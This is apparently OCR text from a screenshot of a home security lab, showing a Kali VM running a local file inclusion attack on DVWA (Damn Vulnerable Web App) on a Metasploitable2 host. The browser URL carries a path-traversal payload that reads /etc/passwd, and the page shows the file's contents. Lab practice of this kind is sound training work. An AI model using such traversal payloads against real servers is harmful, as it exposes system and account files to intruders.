 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Ubuntu_snort
Ubuntu
Windows 10 and later x64
win7.no1
Windows 7 no 2
win7ver3
Metasploitable2-Linux
Windows 7 ver 4
Home Ubuntu Ubuntu_snort Metasploitable2-Linux Kali
Damn Vulnerable Web A... root@kali: /etc 2 Thunar 09:33 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion — Mozilla Firefox
Damn Vulnerable Web Ap
192.168.7.200/dvwa/vulnerabilities/fi/?page=include.php/../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var
/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions